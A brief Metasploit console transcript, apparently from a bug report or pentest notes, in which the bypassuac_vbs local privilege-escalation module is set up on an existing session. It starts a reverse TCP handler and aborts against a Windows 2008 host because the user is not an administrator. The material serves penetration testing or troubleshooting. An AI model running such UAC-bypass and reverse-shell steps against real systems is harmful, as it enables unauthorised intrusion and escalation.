 msf exploit(bypassuac_vbs) > show options
Module options (exploit/windows/local/bypassuac_vbs):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(bypassuac_vbs) > set SESSION 2
SESSION => 2
msf exploit(bypassuac_vbs) > exploit
[*] Started reverse TCP handler on 172.16.42.215:4444
[+] Windows 2008 (Build 6002, Service Pack 2). may be vulnerable.
[*] UAC is Enabled, checking level...
[-] Exploit aborted due to failure: no-access: Not in admins group, cannot escalate with this module
[*] Exploit completed, but no session was created.
msf exploit(bypassuac_vbs) > back